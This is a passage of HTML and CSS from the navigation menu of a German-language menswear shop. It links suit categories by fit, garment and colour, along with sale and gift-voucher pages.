            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=vfit&amp;prefv1=Classic Fit"
       class="navigationLink-4034824244 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit anzüge
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3799601921 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3799601921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3799601921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3799601921 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-3799601921 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        anzüge Sale 
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3331792460 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3331792460 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3331792460 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3331792460 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3331792460) {
            grid-area: 2 / 2 / 3 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-3331792460 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Passform
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5312396948 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5312396948 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5312396948 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5312396948 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-5312396948 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7803801517 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7803801517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7803801517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7803801517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-7803801517 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit anzüge
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9930231724 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9930231724 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9930231724 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9930231724 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/?prefn1=vfit&amp;prefv1=Classic Fit"
       class="navigationLink-9930231724 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit anzüge
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5450931156 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5450931156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5450931156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5450931156 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-5450931156 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Anzüge Sale
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6694945660 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6694945660 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6694945660 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6694945660 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6694945660) {
            grid-area: 1 / 3 / 2 / 4;;
        }
    }
</style>


    <h3 
        class="navigationHeader-6694945660 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Anzugteile
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6207747653 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6207747653 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6207747653 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6207747653 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-6207747653 
       mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4534412162 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4534412162 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4534412162 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4534412162 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/anzugsakkos/"
       class="navigationLink-4534412162 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        anzugsakkos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1841274295 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1841274295 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1841274295 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1841274295 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/anzughosen/"
       class="navigationLink-1841274295 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        anzugshosen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7203996179 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7203996179 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7203996179 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7203996179 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/westen/"
       class="navigationLink-7203996179 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        anzugwesten
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3658939396 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3658939396 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3658939396 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3658939396 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/"
       class="navigationLink-3658939396 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazer & Sakkos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2557674655 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2557674655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2557674655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2557674655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige-jacken/"
       class="navigationLink-2557674655 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        zweireihige jacken
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4616327145 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4616327145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4616327145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4616327145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-4616327145 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        anzüge Sale
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5989545612 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5989545612 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5989545612 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5989545612 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5989545612) {
            grid-area: 1 / 4 / 2 / 5;;
        }
    }
</style>


    <h3 
        class="navigationHeader-5989545612 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4409448829 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4409448829 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4409448829 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4409448829 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-4409448829 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8177358670 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8177358670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8177358670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8177358670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/blau/"
       class="navigationLink-8177358670 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marineblaue anzüge
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6553950737 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6553950737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6553950737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6553950737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/schwarz/"
       class="navigationLink-6553950737 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        schwarze anzüge
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7486817585 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7486817585 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7486817585 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7486817585 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/grau/"
       class="navigationLink-7486817585 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Graue anzüge
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6065234777 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6065234777 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6065234777 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6065234777 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/grune/"
       class="navigationLink-6065234777 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grün anzüge
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6263495471 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6263495471 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6263495471 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6263495471 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/braune/"
       class="navigationLink-6263495471 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5075738019 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5075738019 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5075738019 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5075738019 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-5075738019 
       mls-m-top-s d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ausgewählt
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2638551524 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2638551524 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2638551524 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2638551524 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-2638551524 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Geschenkgutscheine
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3097824236 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3097824236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3097824236 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3097824236 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-3097824236 
       mls-m-top-s d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7155961778 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7155961778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7155961778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7155961778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-7155961778 
       mls-m-top-s d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-red1 
       ls-red1
       ">
        Anzüge Sale
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6674886856 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6674886856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6674886856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6674886856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-6674886856 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Anzüge Sale
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-5059854991 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5059854991, .column2-5059854991 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5059854991 {
        box-shadow: none;
        
    }
    
    .column2-5059854991 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5059854991 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5059854991 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5059854991 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5059854991 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5059854991 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5059854991 {
            box-shadow: none;
            
        }
        
        .column2-5059854991 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5059854991 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5059854991 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5059854991 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5059854991 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5059854991 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5059854991 {
            box-shadow: none;
            
        }
        
        .column2-5059854991 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5059854991 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5059854991 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5059854991 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5059854991 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5059854991 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5059854991 {
